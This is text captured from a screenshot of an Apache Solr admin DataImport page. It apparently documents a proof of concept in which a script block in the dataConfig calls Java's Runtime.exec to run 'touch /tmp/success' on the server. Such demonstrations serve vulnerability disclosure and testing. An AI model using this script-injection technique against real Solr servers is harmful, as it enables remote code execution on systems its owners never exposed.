 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 17:08:46
(Duration: 04s)
Requests: 1 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration Debug-Mode Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
Raw Debug-Response
Documentation Issue Tracker IRC Channel Community forum Solr Query Syntax